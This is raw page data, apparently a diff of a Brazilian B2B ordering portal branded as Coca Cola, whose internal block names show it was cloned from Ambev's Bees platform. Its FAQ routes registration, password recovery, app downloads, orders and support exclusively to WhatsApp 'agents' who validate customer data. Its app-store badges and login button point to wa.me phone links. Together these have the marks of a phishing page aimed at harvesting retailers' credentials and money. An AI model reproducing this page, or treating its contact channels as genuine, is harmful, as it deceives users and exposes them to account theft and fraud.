stack-l"}]},{"blockType":"Wrapper","classes":"bees-col is-3-col is-3-col-tablet is-4-col-phone is-flex is-center-center is-no-margin-vertical is-margin-bottom-l-on-small","blocks":[{"blockType":"Image","classes":"is-full-width is-self-align-center","attributes":{"src":"/images/business-benefits_boxes-n-laptop.png","alt":"Desenho de um notebook na frente de cinco caixas do Coca Cola","style":{"maxWidth":278}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/business-benefits_boxes-n-laptop.png"}]}]},{"blockType":"Wrapper","classes":"bees-col is-12-col is-7-col-tablet is-padding-left-xxl is-no-margin-vertical is-no-padding-on-medium is-no-padding-on-small","blocks":[]}],"name":"benefits_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-padding-top-xl","blocks":[{"blockType":"Wrapper","classes":"is-column is-full-width","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-font-size-xxlarge is-no-margin-top is-text-align-center","attributes":{"elementType":"h2"},"text":"Confira nossos parceiros","name":"partners_title","elementType":"h2"}],"name":"partners_section_title"},{"blockType":"Wrapper","classes":"is-flex is-align-items-center is-padding-horizontal-xxl is-padding-horizontal-xl-on-medium is-padding-horizontal-l-on-small","blocks":[{"blockType":"Card","classes":"is-flex is-full-width is-center-center is-wrap is-column-phone is-no-margin-bottom-on-small is-margin-top-s is-padding-m is-margin-horizontal-xxl is-margin-horizontal-xl-on-medium is-margin-horizontal-l-on-small","blocks":[{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/diageo.png","alt":"Logo do parceiro Diageo","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pepsico.png","alt":"Logo do parceiro Pepsico","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pitu.png","alt":"Logo do parceiro Pit\u00fa","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/mondelez.png","alt":"Logo do parceiro Mondelez","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/colgate.png","alt":"Logo do parceiro Colgate","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/piracanjuba.png","alt":"Logo do parceiro Piracanjuba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/bunge.png","alt":"Logo do parceiro Bunge","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pernod-ricard.png","alt":"Logo do parceiro Pernod Ricard","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/loreal.png","alt":"Logo do parceiro L'\u00d3real","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/minalba.png","alt":"Logo do parceiro Minalba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/cmb.png","alt":"Logo do parceiro Companhia M\u00fcller de Bebidas","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/camil.png","alt":"Logo do parceiro Camil","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/guaravita.png","alt":"Logo do parceiro Guaravita","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/ype.png","alt":"Logo do parceiro Yp\u00ea","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/tial.png","alt":"Logo do parceiro Tial","style":{"width":"110px","margin":"0px 24px"}}}],"attributes":{"style":{"borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}},"name":"partners_section_card"}]}],"name":"partners_section"}]}]},{"blockType":"Spacer","classes":"stack stack-xxl"},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-wrapper-faq bees-col is-12-col is-7-col-tablet is-4-col-phone is-no-margin-vertical is-margin-horizontal-xl-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-xxlarge is-line-height-large is-no-margin-top","attributes":{"elementType":"h2"},"text":"FAQ para os Clientes Coca Cola","name":"faq_section_title","elementType":"h2"},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","blocks":[{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para garantir a seguran\u00e7a e a agilidade no atendimento, informamos que todo o processo de cadastro, compras e suporte deve ser realizado de forma obrigat\u00f3ria com um de nossos agentes oficiais pelo WhatsApp. Por favor, clique no bot\u00e3o de atendimento para iniciar o seu processo de forma segura.","elementType":"p"}]}],"attributes":{"title":"J\u00e1 sou cliente Ambev, como cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_J\u00e1_sou_cliente_Ambev,_como_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O cadastramento de novos clientes \u00e9 realizado exclusivamente por interm\u00e9dio de um agente oficial atrav\u00e9s do nosso canal de WhatsApp. Para se tornar nosso cliente e realizar suas compras, pedimos que entre em contato conosco pelo WhatsApp, onde nossa equipe auxiliar\u00e1 em todas as etapas de aprova\u00e7\u00e3o.","elementType":"p"}]}],"attributes":{"title":"Ainda n\u00e3o sou cliente Ambev, como ser cliente e cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Ainda_n\u00e3o_sou_cliente_Ambev,_como_ser_cliente_e_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Qualquer solicita\u00e7\u00e3o referente a recupera\u00e7\u00e3o de acesso, redefini\u00e7\u00e3o de senha ou suporte \u00e0 conta deve ser tratada obrigatoriamente com um de nossos agentes oficiais pelo WhatsApp. Entre em contato pelo nosso canal oficial de atendimento para que possamos validar seus dados e restaurar o seu acesso.","elementType":"p"}]}],"attributes":{"title":"Como recuperar minha senha no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_recuperar_minha_senha_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para sua comodidade e seguran\u00e7a, todo o processo de acesso e downloads deve ser assistido por nossa equipe. Por favor, acesse o WhatsApp oficial dispon\u00edvel no site e fale com um agente para receber as instru\u00e7\u00f5es e links seguros para acessar nossa plataforma de atendimento.","elementType":"p"}]}],"attributes":{"title":"Como baixar o Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_baixar_o_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Ressaltamos que todas as compras, cota\u00e7\u00f5es e emiss\u00e3o de novos pedidos s\u00e3o obrigatoriamente guiadas e validadas por um agente oficial da nossa equipe. Para fazer um pedido, entre em contato imediatamente com o nosso WhatsApp de atendimento, onde seu processo ser\u00e1 conduzido com total transpar\u00eancia e seguran\u00e7a.","elementType":"p"}]}],"attributes":{"title":"Como fazer um pedido pelo Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_fazer_um_pedido_pelo_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O hist\u00f3rico completo de pedidos, status de faturamento e detalhes de entregas est\u00e3o centralizados no nosso canal de atendimento humanizado. Para consultar qualquer informa\u00e7\u00e3o referente \u00e0s suas transa\u00e7\u00f5es anteriores, basta solicitar diretamente a um agente oficial atrav\u00e9s do WhatsApp.","elementType":"p"}]}],"attributes":{"title":"Como consultar meus pedidos anteriores?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_consultar_meus_pedidos_anteriores?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Toda e qualquer assist\u00eancia t\u00e9cnica, abertura de chamados, envio de comprovantes ou suporte geral deve ser feita impreterivelmente atrav\u00e9s de um de nossos agentes pelo WhatsApp. Desta maneira, conseguimos dar andamento ao seu chamado de forma oficial e protocolada.","elementType":"p"}]}],"attributes":{"title":"Como abrir uma solicita\u00e7\u00e3o no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_abrir_uma_solicita\u00e7\u00e3o_no_Bees?"}]},{"blockType":"Wrapper","classes":"is-margin-vertical-xl is-flex is-column-phone is-center-center","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col is-2-col-tablet is-4-col-phone is-flex is-end-center is-start-center-on-small is-no-margin is-margin-bottom-m-on-small","blocks":[{"blockType":"Image","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"marginRight":"24px","height":"89px"}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/need-help_user.png"}]},{"blockType":"Wrapper","classes":"bees-col is-7-col is-5-col-tablet is-4-col-phone is-no-margin","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-large is-line-height-large is-font-size-xxlarge is-text-weight-semibold is-no-margin","attributes":{"elementType":"h3"},"text":"Ainda com d\u00favidas?","name":"faq_section_contact_title","elementType":"h3"},{"blockType":"Spacer","classes":"stack stack-s"},{"blockType":"Text","classes":"is-no-margin","text":"Fale conosco em: 0800-887-1111","name":"faq_section_contact_text"}]}],"name":"faq_section"}],"name":"faq_section"}]}]}],"name":"guest_homepage_content_wrapper"}],"name":"guest_homepage_content_wrapper_locale_brazil"}],"meta":{"updatedAt":"2026-06-18T01:49:43.269Z"},"locale":"pt_BR"},{"name":"global_footer_pt_BR","blockType":"Footer","locales":["pt_BR"],"classes":{"is-hidden-print":true},"attributes":{"removeForKeyAccount":true,"mergeProperties":true,"badgesSection":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","badges":[{"platform":"apple","language":"pt","href":"https://wa.me/5511933684266","elementRoles":{}},{"platform":"android","language":"pt","href":"https://wa.me/5511933684266","elementRoles":{}}],"title":"Obtenha o aplicativo"},"socialSection":{"title":"Siga-nos","items":[{"href":"https://www.instagram.com/cocacola_br/","icon":"Instagram","name":"item-018","value_stream":"WEB","elementRoles":{}},{"href":"https://www.facebook.com/cocacolabr","icon":"Facebook","name":"item-032","value_stream":"WEB","elementRoles":{}},{"href":"https://www.tiktok.com/@cocacola_br","icon":"Tiktok","name":"item-049","value_stream":"WEB","elementRoles":{}}]},"copyrightSection":{"items":[{"text":"Por favor, aproveite com responsabilidade.","elementRoles":{}}],"logo":{"alt":"Coca Cola Logo","src":"/images/logo.png"},"title":"\u00a9 Coca Cola 2026. Todos os direitos reservados."},"solutionsSection":{"items":[{"href":"#","text":"Conhe\u00e7a a gente","name":"item-029","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Pol\u00edtica de privacidade","name":"item-011","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Termos e condi\u00e7\u00f5es","name":"item-012","value_stream":"LINK_PLANNING","elementRoles":{}}],"title":"Sobre o Coca Cola"},"accountSection":{"items":"","title":"Precisa de ajuda?"},"supportSection":{"items":[{"text":"Segunda a s\u00e1bado: 08h - 20h","name":"item-053","elementRoles":{}}],"title":"Hor\u00e1rios"},"legalSection":{"label":"","title":"Jur\u00eddico"},"legalWarning":""},"interactiveId":"footer_links","meta":{"updatedAt":"2026-06-11T01:12:23.351Z"}}],"meta":{"title":"Parceiro Coca Cola","icon":"/images/coca-cola-favicon.ico","description":"Abaste\u00e7a seu neg\u00f3cio onde e quando quiser! Todo o portf\u00f3lio de cervejas Ambev e outros produtos incr\u00edveis, com os melhores pre\u00e7os e promo\u00e7\u00f5es exclusivas!","excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.286Z"},"locale":"pt_BR"}}},"query":{"device":"desktop"},"tracking":{"consented":false,"enabled":false,"ajsAnonymousId":"7b541fc0-3a71-4b56-befc-190a60c55bd5","requestTraceId":"GUEST_HOMEPAGE-2026-06-19T08:22:39.961Z"},"featureFlags":{}},"__devToolsEnabled":false,"__devToolsData":null},"__N_SSP":true},"page":"/","query":{"country":"BR","language":"pt"},"buildId":"16028908","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script>
+    <script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"serverCache":{},"scripts":[],"configuration":{"braze":{"key":"abe71a67-d024-4bc0-85ff-6d836b63e98c","host":"sdk.iad-03.braze.com","optOutInApp":true},"segment":{"key":"IV2byXliiN7kGImmrX24MF0Qv99Kd7yP","host":"https://api.segment.io"},"onetrust":{"key":"f81003dc-98da-4aea-82ee-8dc94686a6e1","blockTrackersBeforeConsent":false},"brazeInAppConfiguration":{"allowedEvents":[],"allowedProperties":[],"eventsToTurnGeneric":[],"genericEventName":""},"anonymizedSegmentProperties":[]},"context":{"session":null,"country":"BR","language":"pt","namespace":"home","page":{"key":"GUEST_HOMEPAGE","trackName":"Guest Homepage","template":{"name":"home_guest_homepage","data":{"name":"home_guest_homepage_pt_BR","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"name":"home_guest_header_wrapper_pt_BR","blockType":"Wrapper","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"classes":{"is-position-sticky":true,"zindex-2":true},"blocks":[{"blockType":"GuestHeader","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#how_does_it_works_section"},"text":"Como funciona?","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.how_does_it_works_section.label_link","meta":{"link_label":"Como funciona?","link_name":"How does it work? Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"},{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#faq_section"},"text":"D\u00favidas frequentes","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.faq_section.label_link","meta":{"link_label":"D\u00favidas frequentes","link_name":"Frequent Questions Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"}]},{"blockType":"Fragment","blocks":[{"blockType":"Link","classes":{"is-margin-right-m":true},"blocks":[{"blockType":"Button","attributes":{"variant":"primary"},"text":"Ir para atendimento","interactiveId":"segment_button_clicked","name":"guest_homepage_login_button","meta":{"buttonLabel":"Ir para atendimento","buttonName":"Sign In Button"}}],"attributes":{"href":"https://wa.me/0800-887-1111?action=atendimento"}},{"blockType":"Link","blocks":[],"attributes":{"href":"https://wa.me/0800-887-1111?action=cadastre"}}]}],"attributes":{"showButtons":true,"href":"/","logo":"/images/logo.png","locale":"pt_BR"}}],"meta":{"excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.284Z"},"locale":"pt_BR"},{"name":"home_guest_homepage_content_pt_BR","blockType":"Fragment","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-grid-no-spacing is-margin-top-xxl is-justify-content-center","blocks":[{"blockType":"Wrapper","classes":{"bees-col":true,"is-4-col-phone":true,"is-8-col-tablet":true,"is-12-col-desktop":true},"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Carousel","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/image1.jpg","alt":"Guest Slide 1 EN","style":{"maxHeight":465},"data-url":"","data-index":0,"key":"Guest Slide 1 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem2.jpg","alt":"Guest Slide 3 EN","style":{"maxHeight":465},"data-url":"","data-index":1,"key":"Guest Slide 3 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem3.jpg","alt":"","style":{"maxHeight":465},"data-url":"","data-index":2,"key":""}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem4.jpg","alt":"Guest Slide 4 EN","style":{"maxHeight":465},"data-url":"","data-index":3,"key":"Guest Slide 4 EN"}}]}]}]}],"attributes":{"sliderSettings":{"arrows":true,"autoplay":true,"dots":true,"infinite":true,"lazyLoad":false,"slidesToShow":1,"speed":500,"responsive":[{"breakpoint":1240,"settings":{"arrows":false},"elementRoles":{}}]},"width":1328,"rounded":true,"elevated":true},"name":"guest_banners"}],"interactiveId":"wrapper_banners_guest"}],"name":"slider_wrapper"},{"blockType":"Wrapper","blocks":[{"blockType":"Spacer","classes":"stack stack-xl"},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-8-col","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-padding-vertical-m is-font-size-xxlarge","attributes":{"elementType":"h2"},"text":"Seu neg\u00f3cio mais f\u00e1cil","name":"general_info_section_title","elementType":"h2"},{"blockType":"Text","classes":"is-font-size-large","text":"No Coca Cola, voc\u00ea explora nosso cat\u00e1logo, gera pedidos, acompanha entregas, consulta faturas e acessa solu\u00e7\u00f5es e dados para seu estabelecimento. Tudo em um s\u00f3 lugar."}]},{"blockType":"Wrapper","classes":"bees-col is-4-col is-justify-content-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-flex is-self-align-center","attributes":{"src":"/images/your-business-more-easy.png","alt":"Smartphone utilizando a plataforma Coca Cola","style":{"maxWidth":"202px","height":"auto"}},"name":"general_info_section_img"}]}],"name":"general_info_section"}]},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","classes":"is-4-col-phone is-8-col-tablet is-12-col-desktop is-flex is-selago-background is-margin-top-m is-margin-bottom-m","blocks":[{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-3-col-tablet is-1-col-desktop is-flex is-align-center is-justify-content-center-phone is-justify-content-flex-end-tablet","blocks":[{"blockType":"Image","attributes":{"src":"/images/mobile-download_phone.png","style":{"maxWidth":"80px"}}}]},{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-4-col-tablet is-7-col-desktop  is-flex is-align-items-center is-justify-content-center-phone is-no-margin-bottom-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-center is-font-size-large is-line-height-large","attributes":{"elementType":"h3"},"text":"Baixe o Coca Cola no seu celular","name":"guest_homepage_download_section","elementType":"h3"}]},{"blockType":"Wrapper","classes":"bees-col is-8-col-tablet is-4-col-desktop is-flex is-column-phone is-start-center is-align-items-start-on-small","blocks":[{"blockType":"DownloadBadge","classes":"is-full-width is-justify-content-center-phone is-margin-bottom-m-on-small is-justify-content-flex-end-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511933684266","language":"pt","platform":"android"},"interactiveId":"segment_button_clicked","name":"android_download_badge","meta":{"buttonName":"Download Play Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}},{"blockType":"DownloadBadge","classes":"is-flex is-padding-left-m is-no-padding-on-small is-padding-bottom-s-on-small is-full-width is-justify-content-center-phone is-justify-content-flex-start-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511933684266","language":"pt","platform":"apple"},"interactiveId":"segment_button_clicked","name":"apple_download_badge","meta":{"buttonName":"Download Apple Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}}]}]}],"name":"badges_section"},{"blockType":"Wrapper","classes":"is-full-width","blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-4-col-phone is-8-col-tablet is-12-col-desktop is-justify-content-center","blocks":[{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"2.7m","name":"number-items-text-0"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Usu\u00e1rios Ativos no M\u00eas","name":"number-items-text-0"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-0"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"100+","name":"number-items-text-1"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Fornecedores","name":"number-items-text-1"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-1"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"500+","name":"number-items-text-2"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Marcas vendidas","name":"number-items-text-2"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/cesta.png","alt":"Cesta de marcas Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-2"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"18","name":"number-items-text-3"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Pa\u00edses 